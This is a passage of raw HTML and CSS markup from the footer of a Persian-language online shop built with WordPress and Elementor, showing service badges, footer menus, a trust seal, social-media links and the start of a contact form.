.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
